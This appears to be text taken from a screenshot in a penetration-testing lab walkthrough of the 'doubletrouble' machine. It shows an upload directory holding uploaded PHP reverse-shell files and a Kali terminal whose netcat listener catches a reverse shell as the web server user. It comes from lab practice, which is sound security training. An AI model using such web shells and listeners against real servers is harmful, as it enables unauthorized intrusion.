 192.168.10.10/uploads/users/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /uploads/users
Name Last modified Size Description
Parent Directory -
113116-php-reverse-shell.php 2025-01-16 03:57 5.4K
199780-php-reverse-shell.php 2025-01-16 04:07 5.4K
Apache/2.4.38 (Debian) Server at 192.168.10.10 Port 80
root@kali: ~/oscp/doubletrouble
File Actions Edit View Help
┌──(root㉿kali)-[~/oscp/doubletrouble]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.10.2] from 192.168.10.10 [192.168.10.10] 56130
Linux doubletrouble 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
04:15:36 up 1:15, 0 users, load average: 0.02, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$